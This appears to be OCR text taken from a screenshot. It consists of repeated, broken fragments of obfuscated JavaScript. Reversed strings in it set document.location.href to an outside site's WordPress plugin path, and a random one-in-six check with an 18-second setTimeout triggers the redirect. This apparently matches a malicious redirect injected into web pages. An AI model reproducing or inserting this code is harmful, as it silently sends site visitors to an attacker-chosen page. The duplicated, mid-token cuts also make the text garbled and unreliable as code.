
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-